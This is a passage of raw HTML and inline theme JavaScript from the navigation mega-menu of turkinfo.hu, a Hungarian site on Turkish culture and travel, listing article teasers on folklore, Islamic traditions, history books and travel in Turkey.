srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" class="td-image-wrap " title="Figyelem és jelenlét az iszlám hagyományban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Figyelem és jelenlét az iszlám hagyományban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" title="Figyelem és jelenlét az iszlám hagyományban">Figyelem és jelenlét az iszlám hagyományban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2026-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2026-ban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2026-ban">Az iszlám vallás szent éjszakái 2026-ban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1041";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "261";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\">Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu 